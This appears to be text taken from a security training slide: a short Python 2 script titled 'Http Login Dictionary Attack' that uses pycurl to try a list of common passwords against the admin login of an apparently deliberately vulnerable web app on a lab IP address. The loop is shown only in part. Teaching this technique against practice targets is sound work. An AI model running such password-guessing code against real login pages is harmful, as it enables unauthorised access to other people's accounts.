

# Http Login Dictionary Attack
passwords = ['test','1234','4321','admin','badmin']
for password in passwords:
 c = pycurl.Curl() # curl object
 url = 'http://10.24.10.164/peruggia/index.php?action=login&check=1' # url we are calling.
 params = urllib.urlencode({'username':'admin','password':password }) # set id to 1
 c.setopt(c.POSTFIELDS, params) #
 c.setopt(c.URL, url) # set url n curl object
 c.setopt(c.CONNECTTIMEOUT, 5) # set time call timeout to 5 secounds
 c.setopt(pycurl.FOLLOWLOCATION, 1) # if we get a location header response follow it.
 c.setopt(c.TIMEOUT, 8) # maximum amount of seconds curl is allowed to run
 c.setopt(c.COOKIEFILE, '') # the file to sotre the cookie data.
 #c.setopt(c.VERBOSE, True) # dislay http calls in terminal
 c.setopt(pycurl.COOKIEJAR, 'cookie.txt') # cookie file to store website cookie data
 b = StringIO.StringIO() # String io object
 #c.setopt(c.PROXY, 'http://127.0.0.1:8080') #debug calls in burpsuite
 c.setopt(c.HTTPHEADER, ['Accept: application/html', 'Content-Type: application/x-www-form-urlencoded'])
 c.setopt(pycurl.WRITEFUNCTION, b.write)